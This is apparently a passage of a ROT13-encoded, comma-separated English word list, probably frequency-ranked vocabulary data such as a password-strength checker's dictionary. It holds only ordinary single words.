ngresbjy,punvezra,xngbjvpr,nevfgbpengf,rpyvcfrq,fragvrag,fbangnf,vagrecynl,fnpxvat,qrprcgvpbaf,qlanzvpny,neovgenevyl,erfbanag,crgne,irybpvgvrf,nyyhqrf,jnfgrf,cersrpgherf,oryyrivyyr,frafvovyvgl,fnyinqbena,pbafbyvqngvat,zrqvpnvq,genvarrf,ivirxnanaqn,zbyne,cbebhf,hcybnq,lbhatfgre,vashfrq,qbpgbengrf,jhuna,naavuvyngvba,raguhfvnfgvpnyyl,tnzrfcbg,xnache,npphzhyngvat,zbabenvy,bcrerggn,gvyvat,fnccbeb,svaaf,pnyivavfg,ulqebpneoba,fcneebjf,bevragrrevat,pbearyvf,zvafgre,ihrygn,cyrovfpvgr,rzoenprf,cnapunlngf,sbphffrq,erzrqvngvba,oenuzna,bysnpgbel,errfgnoyvfurq,havdhrarff,abeguhzoevn,ejnaqna,cerqbzvangryl,nobqr,tungf,onynaprf,pnyvsbeavna,hcgnxr,oehtrf,vareg,jrfgreaf,ercevagf,pnvea,lneen,erfhesnprq,nhqvoyr,ebffvav,ertrafohet,vgnyvnan,syrful,veevtngrq,nyregf,lnuln,inenanfv,znetvanyvmrq,rkcngevngrf,pnagbazrag,abeznaqvr,fnuvgln,qverpgvirf,ebhaqre,uhyyf,svpgvbanyvmrq,pbafgnoyrf,vafregf,uvccrq,cbgbfv,anivrf,ovbybtvfgf,pnagrra,uhfonaqel,nhtzrag,sbegavtug,nffnzrfr,xnzcnyn,b'xrrsr,cnyrbyvguvp,oyhvfu,cebzbagbel,pbafrphgviryl,fgevivat,avnyy,erhavgvat,qvcbyr,sevraqyvrf,qvfnccebirq,guevirq,argsyvk,yvorevna,qvryrpgevp,zrqjnl,fgengrtvfg,fnaxg,cvpxhcf,uvggref,rapbqr,erebhgrq,pynvznagf,natyrfrl,cnegvgvbarq,pnina,syhgrf,ernerq,ercnvagrq,neznzragf,objrq,gubenpvp,onyyvby,cvreb,puncynvaf,qrurfgna,fraqre,whaxref,fvaquv,fvpxyr,qvivqraqf,zrgnyyhetl,ubabevsvp,oreguf,anzpb,fcevatobneq,erfrggyrq,tnafh,pbclevtugrq,pevgvpvmrf,hgbcvna,oraqvtb,binevna,ovabzvny,fcnprsyvtug,bengbevb,cebcevrgbef,fhcretebhc,qhcyvpngrq,sbertebhaq,fgebatubyqf,eribyirq,bcgvzvmr,ynlbhgf,jrfgynaq,uheyre,naguebcbzbecuvp,rkpryfvbe,zrepunaqvfvat,errqf,irgbrq,pelcgbtencul,ubyylbnxf,zbanfu,sybbevat,vbavna,erfvyvrapr,wbuafgbja,erfbyirf,ynjznxref,nyrter,jvyqpneqf,vagbyrenapr,fhophygher,fryrpgbe,fyhzf,sbezhyngr,onlbarg,vfgina,erfgvghgvba,vagrepunatrnoyl,njnxraf,ebfgbpx,frecragvar,bfpvyyngvba,ervpufgnt,curabglcr,erprffrq,cvbge,naabgngrq,cercnerqarff,pbafhygngvbaf,pynhfhen,cersreragvny,rhgunanfvn,trabrfr,bhgpebcf,serrznfbael,trbzrgevpny,trarfrr,vfyrgf,cebzrgurhf,cnanznavna,guhaqreobyg,greenprq,fgnen,fuvcjerpxf,shgroby,snebrfr,funedv,nyqrezra,mrvghat,havsl,sbezhyn_24,uhznavfz,flagnpgvp,rnegura,oylgu,gnkrq,erfpvaqrq,fhyrvzna,plzeh,qjvaqyrq,ivgnyvgl,fhcrevrher,erfhccyl,nqbycur,neqraarf,enwvi,cebsvyvat,bylzcvdhr,trfgngvba,vagresnvgu,zvybfrivp,gntyvar,sharenel,qehmr,fvyirel,cybhtu,fuehoynaq,erynhapu,qvfonaq,ahangnx,zvavzvmvat,rkprffviryl,jnarq,nggnpuvat,yhzvabfvgl,ohtyr,rapnzczrag,ryrpgebfgngvp,zvarfjrrcre,qhoebiavx,ehsbhf,terrabpx,ubpufpuhyr,nfflevnaf,rkgenpgvat,znyahgevgvba,cevln,nggnvazrag,nauhv,pbaabgngvbaf,cerqvpngr,frnoveqf,qrqhprq,cfrhqbalzf,tbcny,cybiqvi,ersvarevrf,vzvgngrq,xjnmhyh,greenpbggn,grargf,qvfpbhefrf,oenaqrvf,juvtf,qbzvavbaf,chyzbangr,ynaqfyvqrf,ghgbef,qrgrezvanag,evpuryvrh,snezfgrnq,ghorepyrf,grpuavpbybe,urtry,erqhaqnapl,terracrnpr,fubegravat,zhyrf,qvfgvyyrq,kkvvv,shaqnzragnyvfg,npelyvp,bhgohvyqvatf,yvtugrq,pbenyf,fvtanyrq,genafvfgbef,pnivgr,nhfgrevgl,76ref,rkcbfherf,qvbalfvhf,bhgyvavat,pbzzhgngvir,crezvffvoyr,xabjyrqtrnoyr,ubjenu,nffrzoyntr,vauvovgrq,perjzra,zovg/f,clenzvqny,noreqrrafuver,orevat,ebgngrf,ngurvfz,ubjvgmre,fnbar,ynaprg,srezragrq,pbagenqvpgrq,zngrevry,bsfgrq,ahzrevp,havsbezvgl,wbfrcuhf,anmnerar,xhjnvgv,aboyrzra,crqvzrag,rzretrag,pnzcnvtare,nxnqrzv,zhepvn,crehtvn,tnyyra,nyyfirafxna,svaarq,pnivgvrf,zngevphyngvba,ebfgref,gjvpxraunz,fvtangbel,cebcry,ernqnoyr,pbagraqf,negvfna,synzoblnag,erttvb,vgnyb,shzoyrf,jvqrfperra,erpgnatyr,pragvzrgerf,pbyynobengrf,raiblf,evwrxn,cubabybtvpny,guvayl,ersenpgvir,pvivyvfngvba,erqhpgnfr,pbtangr,qnyubhfvr,zbagvpryyb,yvtugubhfrf,wvgfh,yharohet,fbpvnyvgr,srezv,pbyyrpgvoyr,bcgvbarq,znedhrr,wbxvatyl,nepuvgrpghenyyl,xnove,pbaphovar,angvbanyvfngvba,jngrepbybe,jvpxybj,npuneln,cbbwn,yrvoavm,enwraqen,angvbanyvmrq,fgnyrzngr,oybttref,tyhgnzngr,hcynaqf,fuvinwv,pnebyvatvna,ohpherfgv,qnfug,ernccrnef,zhfpng,shapgvbanyyl,sbezhyngvbaf,uvatrq,unvana,pngrpuvfz,nhgbfbzny,vaperzragny,nfnuv,pbrhe,qvirefvsvpngvba,zhygvyngreny,srjrfg,erpbzovangvba,svavfure,uneebtngr,unathy,srnfgf,cubgbibygnvp,cntrg,yvdhvqvgl,nyyhqrq,vaphongvba,nccynhqrq,pubehfrf,znyntnfl,uvfcnavpf,ordhrfg,haqrecnegf,pnffnin,xnmvzvrem,tnfgevp,renqvpngvba,zbjgbje,glebfvar,nepuovfubcevp,r9r9r9,hacebqhpgvir,hkoevqtr,ulqebylfvf,uneobhef,bssvpvb,qrgrezvavfgvp,qribacbeg,xnantnjn,oernpurf,serrgbja,euvabprebf,punaqvtneu,wnabf,fnangbevhz,yvorengbe,vardhnyvgvrf,ntbavfg,ulqebcubovp,pbafgehpgbef,antbeab,fabjobneqvat,jrypbzrf,fhofpevorq,vybvyb,erfhzvat,pngnylfgf,fgnyyvbaf,wnjnuneyny,uneevref,qrsvavgviryl,ebhtuevqref,uregsbeq,vauvovgvat,rytne,enaqbzvmrq,vaphzoragf,rcvfpbcngr,envasberfgf,lnatba,vzcebcreyl,xrzny,vagrecergref,qviretrq,hggnenxunaq,hznllnq,cuabz,cnanguvanvxbf,funoong,qvbqr,wvnatkv,sbeovqqvat,abmmyr,negvfgel,yvprafrr,cebprffvbaf,fgnssf,qrpvzngrq,rkcerffvbavfz,fuvatyr,cnyfl,bagbybtl,znunlnan,znevobe,fhavy,ubfgryf,rqjneqvna,wrggl,serrubyq,bireguerj,rhxnelbgvp,fpuhlyxvyy,enjnycvaqv,furngu,erprffvir,srerap,znaqvoyrf,oreyhfpbav,pbasrffbe,pbairetrag,nonon,fyhttvat,eragnyf,frcuneqvp,rdhvinyragyl,pbyyntra,znexbi,qlanzvpnyyl,unvyvat,qrcerffvbaf,fcenjyvat,snvetebhaqf,vaqvfgvathvfunoyr,cyhgnepu,cerffhevmrq,onass,pbyqrfg,oenhafpujrvt,znpxvagbfu,fbpvrqnq,jvggtrafgrva,gebzfb,nveonfr,yrpgheref,fhogvgyr,nggnpurf,chevsvrq,pbagrzcyngrq,qernzjbexf,gryrcubal,cebcurgvp,ebpxynaq,nlyrfohel,ovfpnl,pburerapr,nyrxfnaqne,whqbxn,cntrnagf,gurfrf,ubzryrffarff,yhgube,fvgpbzf,uvagreynaq,svsguf,qrejrag,cevingrref,ravtzngvp,angvbanyvfgvp,vafgehpgf,fhcrevzcbfrq,pbasbezngvba,gevplpyr,qhfna,nggevohgnoyr,haorxabjafg,yncgbcf,rgpuvat,nepuovfubcf,nlngbyynu,penavny,tuneov,vagrecergf,ynpxnjnaan,novatqba,fnygjngre,gbevrf,yraqre,zvanw,napvyynel,enapuvat,crzoebxrfuver,gbcbtencuvpny,cyntvnevfz,zhebat,znedhr,punzryrba,nffregvbaf,vasvygengrq,thvyqunyy,erirerapr,fpurarpgnql,sbezhyn_25,xbyynz,abgnel,zrkvpnan,vavgvngrf,noqvpngvba,onfen,gurberzf,vbavmngvba,qvfznagyvat,rnerq,prafbef,ohqtrgnel,ahzreny,ireynt,rkpbzzhavpngrq,qvfgvathvfunoyr,dhneevrq,pntyvnev,uvaqhfgna,flzobyvmvat,jngregbja,qrfpnegrf,erynlrq,rapybfherf,zvyvgnevyl,fnhyg,qribyirq,qnyvna,qwbxbivp,svynzragf,fgnhagba,ghzbhe,phevn,ivyynvabhf,qrpragenyvmrq,tnyncntbf,zbapgba,dhnegrgf,bafperra,arpebcbyvf,oenfvyrveb,zhygvchecbfr,nynzbf,pbznepn,wbetra,pbapvfr,zrepvn,fnvgnzn,ovyyvneqf,ragbzbybtvfg,zbagfreeng,yvaqoretu,pbzzhgvat,yrguoevqtr,cubravpvna,qrivngvbaf,nanrebovp,qrabhapvat,erqbhog,snpuubpufpuhyr,cevapvcnyvgvrf,artebf,naabhapref,frpbaqrq,cneebgf,xbanzv,erivinyf,nccebivat,qribgrr,evlnqu,biregbbx,zberpnzor,yvpura,rkcerffvbavfg,jngreyvar,fvyirefgbar,trssra,fgreavgrf,nfcvengvba,orunivbheny,teraivyyr,gevchen,zrqvhzf,traqref,clbge,puneybggrfivyyr,fnpenzragf,cebtenzznoyr,cf100,funpxyrgba,tnebaar,fhzrevna,fhecnff,nhgubevmvat,vagreybpxvat,yntbbaf,ibvpryrff,nqireg,fgrrcyr,oblpbggrq,nybhrggrf,lbfrs,bkvqngvir,fnffnavq,orarsvgvat,fnllvq,anheh,cerqrgrezvarq,vqrnyvfz,znkvyynel,cbylzrevmngvba,frzrfgref,zhapura,pbabe,bhgsvggrq,pyncunz,cebtravgbe,turbetur,bofreingvbany,erpbtavgvbaf,ahzrevpnyyl,pbybavmrq,unmeng,vaqber,pbagnzvanagf,sngnyvgl,renqvpngr,nfflevn,pbaibpngvba,pnzrbf,fxvyyshy,fxbqn,pbesh,pbashpvhf,biregyl,enznqna,jbyybatbat,cynprzragf,q.p..,crezhgngvba,pbagrzcbenarbhf,ibygntrf,ryrtnaf,havirefvgng,fnzne,cyhaqre,qjvaqyvat,arhgre,nagbava,fvaunyn,pnzcnavn,fbyvqvsvrq,fgnamnf,svoebhf,zneohet,zbqreavmr,fbeprel,qrhgfpure,sybergf,gunxhe,qvfehcgvir,vasvryqre,qvfvagrtengvba,vagreanmvbanyr,ivpnevngr,rssvtl,gevcnegvgr,pbeerpgvir,xynzngu,raivebaf,yrnirajbegu,fnaquhefg,jbexzra,pbzcntavr,ubfrlanonq,fgenob,cnyvfnqrf,beqbivpvna,fvtheq,tenaqfbaf,qrsrpgvba,ivnpbz,fvaunyrfr,vaabingbe,hapbagebyyrq,fynibavp,vaqrkrf,ersevtrengvba,nveperj,fhcreovxr,erfhzcgvba,arhfgnqg,pbasebagngvbaf,neenf,uvaqraohet,evcba,rzorqqvat,vfbzbecuvfz,qjneirf,zngpuhc,havfba,ybsgl,netbf,ybhgu,pbafgvghgvbanyyl,genafvgvir,arjvatgba,snpryvsg,qrtrarengvba,creprcghny,nivngbef,rapybfvat,vtarbhf,flzobyvpnyyl,npnqrzvpvna,pbafgvghgvbanyvgl,vfb/vrp,fnpevsvpvny,znghengvba,ncceragvprf,ramlzbybtl,anghenyvfgvp,unwwv,neguebcbqf,noorff,ivfghyn,fphggyrq,tenqvragf,cragnguyba,rghqrf,serrqzra,zrynyrhpn,guevpr,pbaqhpgvir,fnpxivyyr,senapvfpnaf,fgevpgre,tbyqf,xvgrf,jbefuvcrq,zbafvtabe,gevbf,benyyl,gvrerq,cevznpl,obqljbex,pnfgyrsbeq,rcvqrzvpf,nyirbyne,puncryyr,purzvfgf,uvyyfobeb,fbhyshy,jneybeqf,atngv,uhthrabg,qvheany,erznexvat,yhtre,zbgbejnlf,tnhff,wnuna,phgbss,cebkvzny,onaqnv,pngpucuenfr,wbahov,bffrgvn,pbqranzr,pbqvpr_2,guebngrq,vgvarenag,purpualn,eviresebag,yrryn,ribxrq,ragnvyrq,mnzobnatn,erwbvavat,pvephvgel,unlznexrg,xunegbhz,srhqf,oenprq,zvlnmnxv,zveera,yhohfm,pnevpngher,ohggerffrf,nggevgvba,punenpgrevmrf,jvqarf,rinafgba,zngrevnyvfz,pbagenqvpgvbaf,znevfg,zvqenfu,tnvafobebhtu,hyvguv,ghexzra,ivqln,rfphryn,cngevpvna,vafcvengvbaf,erntrag,cerzvrefuvcf,uhznavfgvp,rhcuengrf,genafvgvbavat,orysel,mrqbat,nqncgvba,xnyvavatenq,ybobf,rcvpf,jnvire,pbavsrebhf,cbylqbe,vaqhpgrr,ersvggrq,zbenvar,hafngvfsnpgbel,jbefravat,cbyltnzl,enwln,arfgrq,fhotraer,oebnqfvqr,fgnzcrqref,yvathn,vapurba,cergraqre,crybgba,crefhnqvat,rkpvgngvba,zhygna,cerqngrf,gbaar,oenpxvfu,nhgbvzzhar,vafhyngrq,cbqpnfgf,vendvf,obqlohvyqvat,pbaqbzvavhzf,zvqybguvna,qrysg,qrogbe,nflzzrgevpny,ylpnravqnr,sbeprshyyl,cngubtravp,gnznhyvcnf,naqnzna,vagenirabhf,nqinaprzragf,frartnyrfr,puebabybtvpnyyl,ernyvtarq,vadhvere,rhfrovhf,qrxnyo,nqqvgvirf,fubegyvfg,tbyqjngre,uvaqhfgnav,nhqvgvat,pngrecvyynef,crfgvpvqr,anxuba,vatrfgvba,ynafqbjar,genqvgvbanyvfg,abeguynaq,guhaqreoveqf,wbfvc,abzvangvat,ybpnyr,iragevphyne,navzngbef,irenaqnu,rcvfgyrf,fheirlbef,nagurzf,qerqq,hcurniny,cnffnvp,nangbyvna,finyoneq,nffbpvngvir,sybbqcynva,gnenanxv,rfghnevrf,veerqhpvoyr,ortvaaref,unzzrefgrva,nyybpngr,pbhefrjbex,frpergrq,pbhagrenpg,unaqjevggra,sbhaqngvbany,cnffbire,qvfpbirere,qrpbqvat,jnerf,obhetrbvfvr,cynltebhaqf,anmvbanyr,nooerivngvbaf,frnanq,tbyna,zvfuen,tbqninev,eroenaqvat,nggraqnaprf,onpxfgbel,vagreehcgf,yrggrerq,unfoeb,hygenyvtug,ubezbmtna,nezrr,zbqrear,fhoqhr,qvfhfr,vzcebivfngvbany,raebyzrag,crefvfgf,zbqrengrq,pnevaguvn,ungpuonpx,vauvovgbel,pncvgnyvmrq,nangbyl,nofgenpgf,nyorzneyr,oretnzb,vafbyirapl,fragnv,pryynef,jnyybba,wbxrq,xnfuzvev,qvenp,zngrevnyvmrq,erabzvangvba,ubzbybtbhf,thfgf,rvtugrraf,pragevshtny,fgbevrq,onyhpurfgna,sbezhyn_26,cbvapner,irggry,vashevngrq,tnhtrf,fgerrgpnef,irqnagn,fgngryl,yvdhvqngrq,tbthelrb,fjvsgf,nppbhagnapl,yrirr,npnqvna,ulqebcbjre,rhfgnpr,pbzvagrea,nyybgzrag,qrfvtangvat,gbefvba,zbyqvat,veevgngvba,nrebovp,unyra,pbapregrq,cynagvatf,tneevfbarq,tenzbcubar,plgbcynfz,bafynhtug,erdhvfvgvbarq,eryvrivat,travgvir,pragevfg,wrbat,rfcnabyn,qvffbyivat,punggrewrr,fcnexvat,pbaanhtug,inerfr,newhan,pnecnguvna,rzcbjrevat,zrgrbebybtvfg,qrpnguyba,bcvbvq,uburambyyrea,sraprq,vovmn,nivbavpf,sbbgfpenl,fpehz,qvfpbhagf,svynzrag,qverpgbevrf,n.s.p,fgvssarff,dhngreanel,nqiragheref,genafzvgf,unezbavbhf,gnvmbat,enqvngvat,treznagbja,rwrpgvba,cebwrpgbef,tnfrbhf,anuhngy,ivqlnynln,avtugyvsr,erqrsvarq,ershgrq,qrfgvghgr,nevfgn,cbggref,qvffrzvangrq,qvfgnaprq,wnzoberr,xnbufvhat,gvygrq,ynxrfuber,tenvarq,vasyvpgvat,xervf,abiryvfgf,qrfpraqragf,zrmmnavar,erpnfg,sngnu,qrerthyngvba,np/qp,nhfgenyvf,xbutvyhlru,oberny,tbguf,nhgubevat,vagbkvpngrq,abacnegvfna,gurbqbfvhf,clbatlnat,fuerr,oblubbq,fnasy,cyravcbgragvnel,cubgbflagurfvf,cerfvqvhz,fvanybn,ubafuh,grkna,niravqn,genafzrzoenar,znynlf,npebcbyvf,pngnyhaln,infrf,vapbafvfgrapvrf,zrgubqvfgf,dhryy,fhvffr,onang,fvzpbr,prepyr,mrnynaqref,qvfperqvgrq,rdhvar,fntrf,cneguvna,snfpvfgf,vagrecbyngvba,pynffvslvat,fcvabss,lruhqn,pehvfrq,tlcfhz,sbnyrq,jnyynpuvn,fnenfjngv,vzcrevnyvfg,frnorq,sbbgabgrf,anxnwvzn,ybpnyrf,fpubbyznfgre,qebfbcuvyn,oevqtrurnq,vzznahry,pbhegvre,obbxfryyre,avppbyb,fglyvfgvpnyyl,cbegznagrnh,fhcreyrnthr,xbaxnav,zvyyvzrgerf,neoberny,gunawnihe,rzhyngvba,fbhaqref,qrpbzcerffvba,pbzzbaref,vashfvba,zrgubqbybtvpny,bfntr,ebpbpb,napubevat,onlerhgu,sbezhyn_27,nofgenpgvat,flzobyvmrq,onlbaar,ryrpgebylgr,ebjrq,pbeirggrf,genirefvat,rqvgbefuvc,fnzcyre,cerfvqvb,phemba,nqvebaqnpx,fjnuvyv,ernevat,oynqrq,yrzhe,cnfugha,orunivbhef,obggyvat,mnver,erpbtavfnoyr,flfgrzngvpf,yrrjneq,sbezhynr,fhoqvfgevpgf,fzvgusvryq,ivwnln,ohblnapl,obbfgvat,pnagbany,evfuv,nvesybj,xnznxhen,nqnan,rzoyrzf,ndhvsre,pyhfgrevat,uhfnla,jbbyyl,jvarevrf,zbagrffbev,gheagnoyr,rkcbaragvnyyl,pnireaf,rfcbhfrq,cvnavfgf,ibecbzzrea,ivpramn,ynggreyl,b'ebhexr,jvyyvnzfgbja,trarenyr,xbfvpr,qhvfohet,cbvebg,zneful,zvfznantrzrag,znaqnynl,qntraunz,havirefrf,puveny,enqvngrq,fgrjneqf,irtna,penaxfunsg,xletlm,nzcuvovna,plzonyf,vaserdhragyl,bssraonpu,raivebazragnyvfg,ercngevngrq,crezhgngvbaf,zvqfuvczra,ybhqbha,ersrerrq,onzoret,beanzragrq,avgevp,fryvz,genafyngvbany,qbefhz,naahapvngvba,tvccfynaq,ersyrpgbe,vasbezngvbany,ertvn,ernpgvbanel,nuzrg,jrngurevat,reyrjvar,yrtnyvmrq,orear,bpphcnag,qvinf,znavsrfgf,nanylmrf,qvfcebcbegvbangr,zvgbpubaqevn,gbgnyvgnevna,cnhyvfgn,vagrefpbcr,nanepub,pbeeryngr,oebbxsvryq,rybatngr,oehary,beqvany,cerpvapgf,ibyngvyvgl,rdhnyvfre,uvggvgr,fbznyvynaq,gvpxrgvat,zbabpuebzr,hohagh,puunggvftneu,gvgyrubyqre,enapurf,ersreraqhzf,oybbzf,nppbzzbqngrf,zregule,eryvtvbhfyl,elhxlh,ghzhyghbhf,purpxcbvagf,nabqr,zv'xznd,pnaabaonyy,chapghngvba,erzbqryyrq,nffnffvangvbaf,pevzvabybtl,nygreangrf,lbatr,cvkne,anzvovna,cvenrhf,gebaqrynt,unhgrf,yvsrobngf,fubny,ngryvre,irurzragyl,fnqng,cbfgpbqr,wnvavfz,ylpbzvat,haqvfgheorq,yhgurenaf,trabzvpf,cbcznggref,gnoevm,vfguzvna,abgpurq,nhgvfgvp,ubefunz,zvgrf,pbafrvy,oybbzfohel,frhat,ploregeba,vqevf,bireunhyrq,qvfonaqzrag,vqrnyvmrq,tbyqsvryqf,jbefuvccref,yboolvfg,nvyzragf,cntnavfz,ureonevhz,nguravnaf,zrffrefpuzvgg,snenqnl,ragnatyrq,'byln,hagerngrq,pevgvpvfvat,ubjvgmref,cneingv,yborq,qrohffl,ngbarzrag,gnqrhfm,crezrnovyvgl,zhrnat,frcnyf,qrtyv,bcgvbanyyl,shryyrq,sbyyvrf,nfgrevfx,cevfgvan,yrjvfgba,pbatrfgrq,birecnff,nssvkrq,cyrnqf,gryrpnfgf,fgnavfynhf,pelcgbtencuvp,sevrfynaq,unzfgevat,fryxvex,nagvfhoznevar,vahaqngrq,bireynl,nttertngrf,syrhe,gebyyrlohf,fntna,vofra,vaqhpgrrf,orygjnl,gvyrq,ynqqref,pnqohel,yncynpr,nfprgvp,zvpebarfvn,pbairlvat,oryyvatunz,pyrsg,ongpurf,hfnvq,pbawhtngvba,znprqba,nffvfv,ernccbvagrq,oevar,wvaanu,cenvevrf,fperrajevgvat,bkvqvmrq,qrfcngpurf,yvarneyl,sregvyvmref,oenmvyvnaf,nofbeof,jnttn,zbqreavfrq,fpbefrfr,nfuens,puneyrfgbja,rfdhr,unovgnoyr,avmual,yrggerf,ghfpnybbfn,rfcynanqr,pbnyvgvbaf,pneobulqengrf,yrtngr,irezvyvba,fgnaqneqvfrq,tnyyrevn,cflpubnanylgvp,erneenatrzrag,fhofgngvba,pbzcrgrapl,angvbanyvfrq,erfuhssyr,erpbafgehpgvbaf,zruqv,obhtnvaivyyr,erprvirefuvc,pbagenprcgvba,rayvfgzrag,pbaqhpvir,norelfgjlgu,fbyvpvgbef,qvfzvffrf,svoebfvf,zbagpynve,ubzrbjare,fheernyvfz,f.u.v.r.y.q,crertevar,pbzcvyref,1790f,cneragntr,cnyznf,emrfmbj,jbeyqivrj,rnfrq,firafxn,ubhfrzngr,ohaqrfgnt,bevtvangbe,rayvfgvat,bhgjneqf,erpvcebpvgl,sbezhyn_28,pneobulqengr,qrzbpengvpnyyl,sversvtugvat,ebzntan,npxabjyrqtrzrag,xubzrvav,pneovqr,dhrfgf,irqnf,punenpgrevfgvpnyyl,thjnungv,oevkgba,havagraqrq,oebguryf,cnevrgny,anzhe,fureoebbxr,zbyqnivna,onehpu,zvyvrh,haqhyngvat,ynhevre,rager,qvwba,rgulyrar,novyrar,urenpyrf,cnenyyryvat,prerf,qhaqnyx,snyha,nhfcvpvbhf,puvfvanh,cbynevgl,sberpybfher,grzcyngrf,bwvojr,chavp,revxffba,ovqra,onpupuna,tynpvngvba,fcvgsverf,abefx,abaivbyrag,urvqrttre,nytbadhva,pncnpvgnapr,pnffrggrf,onypbavrf,nyyryrf,nveqngr,pbairlf,ercynlf,pynffvsvrf,vaserdhrag,nzvar,phggvatf,enere,jbxvat,bybzbhp,nzevgfne,ebpxnovyyl,vyylevna,znbvfg,cbvtanag,grzcber,fgnyvavfg,frtzragrq,onaqzngr,zbyyhfp,zhunzzrq,gbgnyyrq,oleqf,graqrerq,raqbtrabhf,xbggnlnz,nvfar,bkvqnfr,bireurnef,vyyhfgengbef,ireir,pbzzrepvnyvmngvba,checyvfu,qverpgi,zbhyqrq,ylggrygba,oncgvfzny,pncgbef,fnenpraf,trbetvbf,fubegra,cbyvgl,tevqf,svgmjvyyvnz,fphyyf,vzchevgvrf,pbasrqrengvbaf,nxugne,vagnatvoyr,bfpvyyngvbaf,cnenobyvp,uneyrdhva,znhynan,bingr,gnamnavna,fvathynevgl,pbasvfpngvba,dnmiva,fcrlre,cubarzrf,biretebja,ivpnentr,thevba,haqbphzragrq,avvtngn,guebarf,cernzoyr,fgnir,vagrezrag,yvvtn,ngnghex,ncuebqvgr,tebhcr,vaqragherq,unofohetf,pncgvba,hgvyvgnevna,bmnex,fybirarf,ercebqhpgvbaf,cynfgvpvgl,freob,qhyjvpu,pnfgry,oneohqn,fnybaf,srhqvat,yrancr,jvxvyrnxf,fjnzl,oerhavat,furqqvat,nsvryq,fhcresvpvnyyl,bcrengvbanyyl,ynzragrq,bxnantna,unznqna,nppbynqr,shegurevat,nqbycuhf,slbqbe,noevqtrq,pnegbbavfgf,cvaxvfu,fhunegb,plgbpuebzr,zrgulyngvba,qrovg,pbyfcna=9|,ersvar,gnbvfg,fvtanyyrq,ureqvat,yrnirq,onlna,sngureynaq,enzcneg,frdhraprq,artngvba,fgbelgryyre,bpphcvref,oneanonf,cryvpnaf,anqve,pbafpevcgrq,envypnef,cererdhvfvgr,shegurerq,pbyhzon,pnebyvanf,znexhc,tjnyvbe,senapur,punpb,rtyvagba,enzcnegf,enatbba,zrgnobyvgrf,cbyyvangvba,pebng,gryrivfn,ubylbxr,grfgvzbavny,frgyvfg,fnsnivq,fraqnv,trbetvnaf,funxrfcrnerna,tnyyrlf,ertrarengvir,xemlfmgbs,biregbarf,rfgnqb,oneonel,pureobhet,bovfcb,fnlvatf,pbzcbfvgrf,fnvafohel,qryvorengvba,pbfzbybtvpny,znunyyru,rzoryyvfurq,nfpnc,ovnyn,cnapenf,pnyhzrg,tenaqf,pnainfrf,nagvtraf,znevnanf,qrsrafrzna,nccebkvzngrq,frrqyvatf,fbera,fgryr,ahapvb,vzzhabybtl,grfgvzbavrf,tybffnel,erpbyyrpgvbaf,fhvgnovyvgl,gnzcrer,irabhf,pbubzbybtl,zrgunaby,rpubvat,vinabivpu,jnezyl,fgrevyvmngvba,vzena,zhygvcylvat,juvgrpuncry,haqrefrn,khnambat,gnpvghf,onlrfvna,ebhaqubhfr,pbeeryngvbaf,evbgref,zbyqf,svberagvan,onaqzngrf,zrmmb,gunav,threvyyn,200gu,cerzvhzf,gnzvyf,qrrcjngre,puvzcnamrrf,gevorfzra,fryjla,tybob,gheabiref,chapghngrq,rebqr,abhiryyr,onaohel,rkcbaragf,nobyvfuvat,uryvpny,znvzbavqrf,raqbguryvny,tbgrobet,vasvryq,rapebnpuzrag,pbggbajbbq,znmbjvrpxv,cnenoyr,fnneoehpxra,eryvrire,rcvfgrzbybtl,negvfgrf,raevpu,engvbavat,sbezhyn_29,cnyzlen,fhosnzvyvrf,xnhnv,mbena,svryqjbex,nebhfny,perqvgbe,sevhyv,prygf,pbzbebf,rdhngrq,rfpnyngvba,artri,gnyyvrq,vaqhpgvir,navba,argnalnuh,zrfbnzrevpna,yrcvqbcgren,nfcvengrq,erzvg,jrfgzbeynaq,vgnyvp,pebffr,inpyni,shrtb,bjnva,onyznva,irargvnaf,rguavpvgvrf,qrsyrpgrq,gvpvab,nchyvn,nhfgrer,sylpngpure,ercevfvat,ercerffvir,unhcgonuaubs,fhoglcr,bcugunyzbybtl,fhzznevmrf,ravjrgbx,pbybavfngvba,fhofcnpr,alzcunyvqnr,rneznexrq,grzcr,ohearg,perfgf,noobgf,abejrtvnaf,raynetr,nfubxn,senaxsbeg,yvibeab,znyjner,eragref,fvatyl,vyvnq,zberfol,ebbxvrf,thfgnihf,nssvezvat,nyyrtrf,yrthzr,purxubi,fghqqrq,noqvpngrq,fhmubh,vfvqber,gbjafvgr,ercnlzrag,dhvaghf,lnaxbivp,nzbecubhf,pbafgehpgbe,aneebjvat,vaqhfgevnyvfgf,gnatnalvxn,pncvgnyvmngvba,pbaarpgvir,zhtunyf,enevgvrf,nrebqlanzvpf,jbeguvat,nagnyln,qvntabfgvpf,funsgrfohel,guenpvna,bofgrgevpf,oratunmv,zhygvcyvre,beovgnyf,yvibavn,ebfpbzzba,vagrafvsl,eniry,bnguf,birefrre,ybpbzbgvba,arprffvgvrf,puvpxnfnj,fgengupylqr,gerivfb,resheg,nbegvp,pbagrzcyngvba,nppevatgba,znexnmv,cerqrprnfrq,uvccbpnzchf,juvgrpncf,nffrzoylzna,vaphefvba,rguabtencul,rkgenyvtn,ercebqhpvat,qverpgbefuvc,oramrar,oljnl,fghcn,gnknoyr,fpbggfqnyr,babaqntn,snibhenoyl,pbhagrezrnfherf,yvguhnavnaf,gungpurq,qrsyrpgvba,gnefhf,pbafhyf,naahvgl,cnenyyryrq,pbagrkghny,natyvna,xynat,ubvfgrq,zhygvyvathny,ranpgvat,fnznw,gnbvfrnpu,pneguntvavna,ncbybtvfrq,ulqebybtl,ragenag,frnzyrff,vasyberfpraprf,zhtnor,jrfgrearef,frzvanevrf,jvagrevat,cramnapr,zvger,fretrnagf,habpphcvrq,qryvzvgngvba,qvfpevzvangr,hcevire,nobegvir,avuba,orffnenovn,pnypnerbhf,ohssnybrf,cngvy,qnrth,fgernzyvar,orexf,puncneeny,ynvgl,pbaprcgvbaf,glcvsvrq,xvevongv,guernqrq,znggry,rppragevpvgl,fvtavsvrq,cngntbavn,fynibavn,pregvslvat,nqana,nfgyrl,frqvgvba,zvavznyyl,rahzrengrq,avxbf,tbnyyrff,jnyvq,aneraqen,pnhfn,zvffbhyn,pbbynag,qnyrx,bhgpebc,uloevqvmngvba,fpubbypuvyqera,crnfnagel,nstunaf,pbashpvnavfz,funue,tnyyvp,gnwvx,xvrexrtnneq,fnhivtaba,pbzzvffne,cngevnepuf,ghfxrtrr,cehffvnaf,ynbvf,evpnaf,gnyzhqvp,bssvpvngvat,nrfgurgvpnyyl,onybpu,nagvbpuhf,frcnengvfgf,fhmrenvagl,nensng,funqvat,h.f.p,punapryybef,vap..,gbbyxvg,arcragurf,rerovqnr,fbyvpvgrq,cengnc,xno